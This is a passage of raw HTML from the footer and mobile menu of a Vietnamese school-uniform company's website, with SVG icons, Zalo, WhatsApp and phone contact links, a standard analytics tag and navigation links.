M1276,1084.1c0.9,20.4,7.4,39.9,19.5,56.1c25,33.4,72.8,40.3,106.6,15.3c5.6-4.2,10.7-9.3,15.3-15.3c26-35.2,26-93.2,0-128.4 c-13-18.1-33.4-28.7-55.2-29.2C1311.2,979.4,1275.5,1018.8,1276,1084.1z M1761.3,1086.9c-3.7-119.1,74.6-208.1,185.9-211.4 c118.2-3.7,204.4,75.6,208.1,191.4c3.7,117.3-68.1,200.2-178.9,211.4C1855.4,1290.4,1759.4,1202.8,1761.3,1086.9L1761.3,1086.9z M1877.6,1075.8c-0.9,23.2,6,45.9,19.9,64.9c25.5,33.4,73.2,39.9,106.6,13.9c5.1-3.7,9.3-8.3,13.4-13c26.9-35.2,26.9-94.6,0.5-129.8 c-13-17.6-33.4-28.7-55.2-29.2C1912.9,979.8,1877.6,1017.8,1877.6,1075.8z M1720.5,994.7c0,71.8,0.5,143.7,0,215.5 c0.5,32.9-25.5,60.3-58.4,61.2c-5.6,0-11.6-0.5-17.2-1.9c-23.2-6-40.8-30.6-40.8-59.8V841.2c0-21.8-0.5-43.1,0-64.9 c0.5-35.7,23.2-58.9,57.5-58.9c35.2-0.5,58.9,22.7,58.9,59.8C1721,849.6,1720.5,922.4,1720.5,994.7z"></path> <path class="st0" d="M1276,1084.1c-0.5-65.4,35.2-104.8,85.7-102c21.8,0.9,42.2,11.6,55.2,29.7c26,34.8,26,93.2,0,128.4 c-25,33.4-72.8,40.3-106.6,15.3c-5.6-4.2-10.7-9.3-15.3-15.3C1283.4,1124,1276.9,1104.5,1276,1084.1L1276,1084.1z M1877.6,1075.8 c0-57.5,35.2-95.9,85.3-93.2c21.8,0.5,42.2,11.6,55.2,29.2c26.4,35.2,26.4,95-0.5,129.8c-26,32.9-74.2,38.5-107.1,12.5 c-5.1-3.7-9.3-8.3-13-13.4C1883.7,1121.7,1877.2,1099,1877.6,1075.8z"></path> <path class="st3" d="M489.4,178.9h1520.8c166.4,0,301.3,134.9,301.3,301.3v1404.4c0,166.4-134.9,301.3-301.3,301.3H489.4 c-166.4,0-301.3-134.9-301.3-301.3V480.2C188.1,313.8,323,178.9,489.4,178.9z"></path> </svg>						</span>
										<span class="elementor-icon-list-text">Mr Sơn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zalo.me/0938831009" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" style="enable-background:new 0 0 2500 2372;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FDFEFE;} .st1{fill:#0180C7;} .st2{fill:#0172B1;} .st3{fill:none;stroke:#0180C7;stroke-width:10.8658;stroke-miterlimit:54.3289;} </style> <path class="st0" d="M566.4,1939.8c-8.3-3.7-14.4-7.9-4.6-16.2c6-4.6,12.5-8.8,19-13c60.7-39.4,117.7-82.5,155.3-146 c31.5-52.8,26.4-83.9-13-122.8C503.3,1422,406.9,1159.2,455.1,848.7c27.3-175.2,107.5-326.8,224.3-458.4 c70.5-79.7,154.3-144.2,246.1-197.9c5.6-3.2,13.4-4.2,14.4-12.5c-1.9-4.6-5.1-3.2-7.9-3.2c-156.2,0-312.4-3.2-468.1,0.9 c-149.3,4.6-278.1,120-277.6,285.5c0.9,483.4,0,966.9,0,1450.8c0,150.2,114.5,275.8,264.2,281.4c126.5,5.1,253.1,0.9,380.1,0.5 c9.3,0.5,18.5,0.9,27.8,0.9h669.3c166.9,0,333.7,0.9,500.6,0c154.8,0,280.4-125.1,280.4-279.5v-2.8v-271.2c0-6.5,2.3-13.4-1.9-20.4 c-8.3,0.5-11.6,7.4-16.2,12.1c-89.9,90.4-196.1,163.2-312.4,214.6c-285.1,125.6-575.2,134.4-869.5,33.4 c-25.5-9.3-53.3-10.2-79.7-3.7c-38.9,9.7-77.4,21.3-115.9,32.9C800,1947.2,684.5,1962.9,566.4,1939.8L566.4,1939.8z M902.4,1158.7 c7.9-10.2,12.1-16.2,16.7-22.2c60.7-76.9,121.4-153.9,182.2-231.3c17.6-22.2,35.2-45,46.4-71.8c13-30.6-0.9-59.3-32.4-70.5 c-13.9-4.2-28.7-6-43.6-5.1c-82.5-0.5-165.5-0.5-248,0c-11.6,0-23.2,1.4-34.3,4.2c-26,6.5-41.7,32.9-35.2,59.3 c4.6,17.6,18.5,31.5,36.2,35.7c11.1,2.8,22.7,4.2,34.3,3.7c50.1,0.5,100.6,0,150.6,0.5c5.6,0,12.5-3.7,16.7,4.6 c-4.2,5.6-8.3,11.1-12.5,16.2c-71.8,90.8-143.2,182.2-215.1,273c-17.6,22.7-26.9,47.7-13.9,75.6s39.4,32.9,66.3,34.8 c21.3,1.4,43.1,0.5,64.9,0.5c75.1,0,149.7,0.5,224.8-0.5c39.9-0.5,61.2-24.6,57-61.6c-3.2-29.2-23.2-44.5-60.3-45 C1037.7,1158.3,972.4,1158.7,902.4,1158.7L902.4,1158.7z M1440.1,914.9c-57.9-50.5-121.9-53.8-184.5-16.7 c-76,44.5-103.8,117.3-94.6,201.6c8.8,78.8,43.1,143.2,125.6,169.6c51.4,16.7,99.2,10.7,141.4-23.6c11.1-8.8,14.4-7,22.2,2.8 c15.3,19.5,41.7,26.9,64.9,18.1c23.2-7,38.5-28.3,38.5-52.4c0.5-92.7,0.9-185.4,0-278.1c-0.5-37.1-35.2-60.7-71.4-53.3 C1462.3,887.1,1451.2,900.6,1440.1,914.9L1440.1,914.9z M1761.3,1086.9c-1.9,115.9,94.1,203.5,214.6,191.4 c110.8-11.1,182.6-94.1,178.9-211.4c-3.7-115.9-89.9-195.1-208.1-191.4C1835.9,878.8,1757.6,967.8,1761.3,1086.9z M1720.5,994.7 c0-72.8,0.5-145.1,0-217.9c0-37.1-23.6-60.3-58.9-59.8c-34.3,0.5-57,23.6-57.5,59.3c-0.5,21.8,0,43.1,0,64.9v368.5 c0,28.7,17.6,53.8,40.8,59.8c32,8.8,64.9-10.2,73.2-42.2c1.4-5.6,2.3-11.1,1.9-17.1C1721,1138.3,1720.5,1066.5,1720.5,994.7 L1720.5,994.7z"></path> <path class="st1" d="M830.1,2196.1c-126.5,0-253.5,4.2-380.1-0.5c-149.7-6-264.2-131.6-264.2-281.4c0-483.4,0.9-966.9,0-1450.8 c0-165.5,129.3-280.9,278.1-285.1c155.7-4.2,311.9-0.9,468.1-0.9c2.8,0,6.5-1.4,7.9,3.2c-0.9,8.3-9.3,9.3-14.4,12.5 C833.8,247,749.9,311.4,679.4,391.2c-116.3,131.6-197,282.7-224.3,458.4c-48.2,310.1,48.7,573.4,267.9,793.1 c38.9,39.4,44,70,13,122.8c-37.5,63.5-94.6,106.6-155.3,146c-6.5,3.7-13,8.3-19.5,12.5c-9.7,8.3-3.7,12.5,4.6,16.2 c1.9,4.2,4.2,7.9,7,11.6c53.3,47.3,103.8,97.8,156.2,146c24.6,22.7,49.1,46.4,72.8,70C811.5,2176.6,827.8,2179.4,830.1,2196.1z"></path> <path class="st2" d="M830.1,2196.1c-2.3-16.2-18.5-19-28.3-28.7c-23.6-24.1-48.2-47.3-72.8-70c-52.4-48.2-102.9-98.7-156.2-146 c-2.8-3.7-5.1-7.4-7-11.6c118.2,23.2,233.6,7.4,347.2-27.3c38.5-11.6,76.9-23.2,115.9-32.9c26.4-7,54.2-5.6,79.7,3.7 c293.9,101,584,91.8,869.5-33.4c116.3-51.4,222.5-123.8,312.4-214.1c4.6-4.6,7.9-11.6,16.2-12.1c4.2,6.5,1.9,13.4,1.9,20.4v271.2 c0.9,154.8-123.3,280.9-278.1,282.3h-2.3c-166.9,0.9-333.7,0-500.6,0H857.9C848.6,2196.5,839.4,2196.1,830.1,2196.1L830.1,2196.1z"></path> <path class="st1" d="M902.4,1158.7c70,0,135.8-0.5,201.2,0c36.6,0.5,56.5,15.8,60.3,45c4.2,36.6-17.1,61.2-57,61.6 c-75.1,0.9-149.7,0.5-224.8,0.5c-21.8,0-43.1,0.9-64.9-0.5c-26.9-1.4-53.3-7-66.3-34.8c-13-27.8-3.7-52.8,13.9-75.6 c71.4-90.8,143.2-182.2,215.1-273c4.2-5.6,8.3-11.1,12.5-16.2c-4.6-7.9-11.1-4.2-16.7-4.6c-50.1-0.5-100.6,0-150.6-0.5 c-11.6,0-23.2-1.4-34.3-3.7c-26.4-6-42.6-32.4-36.6-58.4c4.2-17.6,18.1-32,35.7-36.2c11.1-2.8,22.7-4.2,34.3-4.2 c82.5-0.5,165.5-0.5,248,0c14.8-0.5,29.2,1.4,43.6,5.1c31.5,10.7,45,39.9,32.4,70.5c-11.1,26.4-28.7,49.1-46.4,71.8 c-60.7,77.4-121.4,154.3-182.2,230.8C914.4,1142.5,909.8,1148.5,902.4,1158.7L902.4,1158.7z"></path> <path class="st1" d="M1440.1,914.9c11.1-14.4,22.7-27.8,41.7-31.5c36.6-7.4,70.9,16.2,71.4,53.3c1.4,92.7,0.9,185.4,0,278.1 c0,24.1-15.8,45.4-38.5,52.4c-23.2,8.8-49.6,1.9-64.9-18.1c-7.9-9.7-11.1-11.6-22.2-2.8c-42.2,34.3-89.9,40.3-141.4,23.6 c-82.5-26.9-116.3-91.3-125.6-169.6c-9.7-84.8,18.5-157.1,94.6-201.6C1318.2,861.2,1382.1,864.4,1440.1,914.9L1440.1,914.9z M1276,1084.1c0.9,20.4,7.4,39.9,19.5,56.1c25,33.4,72.8,40.3,106.6,15.3c5.6-4.2,10.7-9.3,15.3-15.3c26-35.2,26-93.2,0-128.4 c-13-18.1-33.4-28.7-55.2-29.2C1311.2,979.4,1275.5,1018.8,1276,1084.1z M1761.3,1086.9c-3.7-119.1,74.6-208.1,185.9-211.4 c118.2-3.7,204.4,75.6,208.1,191.4c3.7,117.3-68.1,200.2-178.9,211.4C1855.4,1290.4,1759.4,1202.8,1761.3,1086.9L1761.3,1086.9z M1877.6,1075.8c-0.9,23.2,6,45.9,19.9,64.9c25.5,33.4,73.2,39.9,106.6,13.9c5.1-3.7,9.3-8.3,13.4-13c26.9-35.2,26.9-94.6,0.5-129.8 c-13-17.6-33.4-28.7-55.2-29.2C1912.9,979.8,1877.6,1017.8,1877.6,1075.8z M1720.5,994.7c0,71.8,0.5,143.7,0,215.5 c0.5,32.9-25.5,60.3-58.4,61.2c-5.6,0-11.6-0.5-17.2-1.9c-23.2-6-40.8-30.6-40.8-59.8V841.2c0-21.8-0.5-43.1,0-64.9 c0.5-35.7,23.2-58.9,57.5-58.9c35.2-0.5,58.9,22.7,58.9,59.8C1721,849.6,1720.5,922.4,1720.5,994.7z"></path> <path class="st0" d="M1276,1084.1c-0.5-65.4,35.2-104.8,85.7-102c21.8,0.9,42.2,11.6,55.2,29.7c26,34.8,26,93.2,0,128.4 c-25,33.4-72.8,40.3-106.6,15.3c-5.6-4.2-10.7-9.3-15.3-15.3C1283.4,1124,1276.9,1104.5,1276,1084.1L1276,1084.1z M1877.6,1075.8 c0-57.5,35.2-95.9,85.3-93.2c21.8,0.5,42.2,11.6,55.2,29.2c26.4,35.2,26.4,95-0.5,129.8c-26,32.9-74.2,38.5-107.1,12.5 c-5.1-3.7-9.3-8.3-13-13.4C1883.7,1121.7,1877.2,1099,1877.6,1075.8z"></path> <path class="st3" d="M489.4,178.9h1520.8c166.4,0,301.3,134.9,301.3,301.3v1404.4c0,166.4-134.9,301.3-301.3,301.3H489.4 c-166.4,0-301.3-134.9-301.3-301.3V480.2C188.1,313.8,323,178.9,489.4,178.9z"></path> </svg>						</span>
										<span class="elementor-icon-list-text">Ms DPX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/+84938831009">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 122.8c-72.7 0-131.8 59.1-131.9 131.8 0 24.9 7 49.2 20.2 70.1l3.1 5-13.3 48.6 49.9-13.1 4.8 2.9c20.2 12 43.4 18.4 67.1 18.4h.1c72.6 0 133.3-59.1 133.3-131.8 0-35.2-15.2-68.3-40.1-93.2-25-25-58-38.7-93.2-38.7zm77.5 188.4c-3.3 9.3-19.1 17.7-26.7 18.8-12.6 1.9-22.4.9-47.5-9.9-39.7-17.2-65.7-57.2-67.7-59.8-2-2.6-16.2-21.5-16.2-41s10.2-29.1 13.9-33.1c3.6-4 7.9-5 10.6-5 2.6 0 5.3 0 7.6.1 2.4.1 5.7-.9 8.9 6.8 3.3 7.9 11.2 27.4 12.2 29.4s1.7 4.3.3 6.9c-7.6 15.2-15.7 14.6-11.6 21.6 15.3 26.3 30.6 35.4 53.9 47.1 4 2 6.3 1.7 8.6-1 2.3-2.6 9.9-11.6 12.5-15.5 2.6-4 5.3-3.3 8.9-2 3.6 1.3 23.1 10.9 27.1 12.9s6.6 3 7.6 4.6c.9 1.9.9 9.9-2.4 19.1zM400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM223.9 413.2c-26.6 0-52.7-6.7-75.8-19.3L64 416l22.5-82.2c-13.9-24-21.2-51.3-21.2-79.3C65.4 167.1 136.5 96 223.9 96c42.4 0 82.2 16.5 112.2 46.5 29.9 30 47.9 69.8 47.9 112.2 0 87.4-72.7 158.5-160.1 158.5z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Whatapp</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<span style="color: #ffffff">© 2024<a style="color: #ffffff" href="https://dongphucxanh.net/"> ĐỒNG PHỤC XANH.NET</a>. All rights reserved. Powered by <a style="color: #ffffff" href="https://thuannguyen.net/">ThuanNguyen.Net</a> - Kỷ nguyên của kết nối.</span>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
												<link rel="stylesheet" id="elementor-post-8764-css" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/post-8764.css?ver=1730177118" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8764" class="elementor elementor-8764" data-elementor-post-type="cms_block">
				<div class="elementor-element elementor-element-ba51718 wd-section-stretch  wd-sticky-container-mobile-yes elementor-hidden-desktop elementor-hidden-widescreen elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra e-flex e-con-boxed e-con e-parent" data-id="ba51718" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-34042cd e-con-full e-flex e-con e-child" data-id="34042cd" data-element_type="container">
				<div class="elementor-element elementor-element-7938187 elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-id="7938187" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1730177117">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://dongphucxanh.net" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-home" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://dongphucxanh.net" >
							Home						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8d75100 e-con-full e-flex e-con e-child" data-id="8d75100" data-element_type="container">
				<div class="elementor-element elementor-element-3836cf1 elementor-hidden-desktop elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-id="3836cf1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxNDIiLCJ0b2dnbGUiOnRydWV9" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxNDIiLCJ0b2dnbGUiOnRydWV9" >
							Search						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-52a7f5d e-con-full e-flex e-con e-child" data-id="52a7f5d" data-element_type="container">
				<div class="elementor-element elementor-element-353b7c6 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="353b7c6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://zalo.me/0936721117" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px"><path d="M 9 4 C 6.2504839 4 4 6.2504839 4 9 L 4 41 C 4 43.749516 6.2504839 46 9 46 L 41 46 C 43.749516 46 46 43.749516 46 41 L 46 9 C 46 6.2504839 43.749516 4 41 4 L 9 4 z M 9 6 L 15.576172 6 C 12.118043 9.5981082 10 14.323627 10 19.5 C 10 24.861353 12.268148 29.748596 15.949219 33.388672 C 15.815412 33.261195 15.988635 33.48288 16.005859 33.875 C 16.023639 34.279773 15.962689 34.835916 15.798828 35.386719 C 15.471108 36.488324 14.785653 37.503741 13.683594 37.871094 A 1.0001 1.0001 0 0 0 13.804688 39.800781 C 16.564391 40.352722 18.51646 39.521812 19.955078 38.861328 C 21.393696 38.200845 22.171033 37.756375 23.625 38.34375 A 1.0001 1.0001 0 0 0 23.636719 38.347656 C 26.359037 39.41176 29.356235 40 32.5 40 C 36.69732 40 40.631169 38.95117 44 37.123047 L 44 41 C 44 42.668484 42.668484 44 41 44 L 9 44 C 7.3315161 44 6 42.668484 6 41 L 6 9 C 6 7.3315161 7.3315161 6 9 6 z M 18.496094 6 L 41 6 C 42.668484 6 44 7.3315161 44 9 L 44 34.804688 C 40.72689 36.812719 36.774644 38 32.5 38 C 29.610147 38 26.863646 37.459407 24.375 36.488281 C 22.261967 35.634656 20.540725 36.391201 19.121094 37.042969 C 18.352251 37.395952 17.593707 37.689389 16.736328 37.851562 C 17.160501 37.246758 17.523335 36.600775 17.714844 35.957031 C 17.941109 35.196459 18.033096 34.45168 18.003906 33.787109 C 17.974816 33.12484 17.916946 32.518297 17.357422 31.96875 L 17.355469 31.966797 C 14.016928 28.665356 12 24.298743 12 19.5 C 12 14.177406 14.48618 9.3876296 18.496094 6 z M 32.984375 14.986328 A 1.0001 1.0001 0 0 0 32 16 L 32 25 A 1.0001 1.0001 0 1 0 34 25 L 34 16 A 1.0001 1.0001 0 0 0 32.984375 14.986328 z M 18 16 A 1.0001 1.0001 0 1 0 18 18 L 21.197266 18 L 17.152344 24.470703 A 1.0001 1.0001 0 0 0 18 26 L 23 26 A 1.0001 1.0001 0 1 0 23 24 L 19.802734 24 L 23.847656 17.529297 A 1.0001 1.0001 0 0 0 23 16 L 18 16 z M 29.984375 18.986328 A 1.0001 1.0001 0 0 0 29.162109 19.443359 C 28.664523 19.170123 28.103459 19 27.5 19 C 25.578848 19 24 20.578848 24 22.5 C 24 24.421152 25.578848 26 27.5 26 C 28.10285 26 28.662926 25.829365 29.160156 25.556641 A 1.0001 1.0001 0 0 0 31 25 L 31 22.5 L 31 20 A 1.0001 1.0001 0 0 0 29.984375 18.986328 z M 38.5 19 C 36.578848 19 35 20.578848 35 22.5 C 35 24.421152 36.578848 26 38.5 26 C 40.421152 26 42 24.421152 42 22.5 C 42 20.578848 40.421152 19 38.5 19 z M 27.5 21 C 28.340272 21 29 21.659728 29 22.5 C 29 23.340272 28.340272 24 27.5 24 C 26.659728 24 26 23.340272 26 22.5 C 26 21.659728 26.659728 21 27.5 21 z M 38.5 21 C 39.340272 21 40 21.659728 40 22.5 C 40 23.340272 39.340272 24 38.5 24 C 37.659728 24 37 23.340272 37 22.5 C 37 21.659728 37.659728 21 38.5 21 z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://zalo.me/0936721117" >
							Zalo						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e138607 e-con-full e-flex e-con e-child" data-id="e138607" data-element_type="container">
				<div class="elementor-element elementor-element-d4b3eb9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d4b3eb9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+84936721117" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-volume" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+84936721117" >
							Phone						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b751612 e-con-full e-flex e-con e-child" data-id="b751612" data-element_type="container">
				<div class="elementor-element elementor-element-85bcd50 elementor-hidden-desktop elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="85bcd50" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxMzUiLCJ0b2dnbGUiOnRydWV9" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkxMzUiLCJ0b2dnbGUiOnRydWV9" >
							More						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
										</div>
													</div>
					</div>
				</div>
					</footer>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RMVX0XH1DH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RMVX0XH1DH');
</script>
</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://dongphucxanh.net/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Tìm kiếm" value="" name="s" aria-label="Search" title="Tìm kiếm" required/>
					<input type="hidden" name="post_type" value="any">
										<button type="submit" class="searchsubmit">
						<span>
							Tìm kiếm						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								MẪU ĐỒNG PHỤC							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								MENU							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menumobile" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-9646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9646 item-level-0" ><a href="https://dongphucxanh.net/" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/home.svg" title="home" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9647 item-level-0" ><a href="https://dongphucxanh.net/ve-chung-toi" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-we-50.svg" title="icons8-we-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Về Chúng Tôi</span></a></li>
<li id="menu-item-13477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13477 item-level-0" ><a href="https://dongphucxanh.net/bang-gia-ao-dong-phuc" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/shopping.svg" title="shopping" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Bảng giá</span></a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649 item-level-0" ><a href="https://dongphucxanh.net/bang-mau-vai-may-dong-phuc" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-color-50.svg" title="icons8-color-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Bảng Màu</span></a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9650 item-level-0" ><a href="https://dongphucxanh.net/huong-dan-su-dung" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-user-manual-50.svg" title="icons8-user-manual-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Hướng Dẫn Sử Dụng</span></a></li>
